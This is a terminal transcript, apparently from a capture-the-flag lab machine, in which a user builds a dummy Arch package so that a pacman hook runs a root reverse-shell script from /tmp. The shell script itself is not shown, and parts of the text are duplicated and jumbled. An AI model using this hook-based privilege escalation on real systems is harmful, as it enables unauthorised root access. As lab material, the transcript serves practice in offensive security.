 Exec = /tmp/root_revshell.sh
[paul@blockblock hooks]$ mkdir -p /tmp/revpkg;            mkdir -p /tmp/revpkg;
cd /tmp/revpkg;
cat << EOF > PKGBUILD
pkgname=revpkg
pkgver=1.0
mkdir -p /tmp/revpkg;
pkgrel=1
arch=('any')
pkgdesc="Revshell package triggered by pacman hooks"
license=('GPL')
EOF
[paul@blockblock hooks]$ \
makepkg -cf
cd /tmp/revpkg;
[paul@blockblock revpkg]$ cat << EOF > PKGBUILD
> pkgname=revpkg
> pkgver=1.0
> pkgrel=1
> arch=('any')
> pkgdesc="Revshell package triggered by pacman hooks"
> license=('GPL')
> EOF
[paul@blockblock revpkg]$ \
> makepkg -cf
==> Making package: revpkg 1.0-1 (Thu 21 Nov 2024 12:32:30 AM UTC)
==> Checking runtime dependencies...
==> Checking buildtime dependencies...
==> Retrieving sources...
==> Extracting sources...
==> Entering fakeroot environment...
==> Tidying install...
  -> Removing libtool files...
  -> Purging unwanted files...
  -> Removing static library files...
  -> Stripping unneeded symbols from binaries and libraries...
  -> Compressing man and info pages...
==> Checking for packaging issues...
==> Creating package "revpkg"...
  -> Generating .PKGINFO file...
  -> Generating .BUILDINFO file...
  -> Generating .MTREE file...
  -> Compressing package...
==> Leaving fakeroot environment.
==> Finished making: revpkg 1.0-1 (Thu 21 Nov 2024 12:32:32 AM UTC)
==> Cleaning up...
[paul@blockblock revpkg]$ ls                                ls
ls
PKGBUILD  revpkg-1.0-1-any.pkg.tar.zst
[paul@blockblock revpkg]$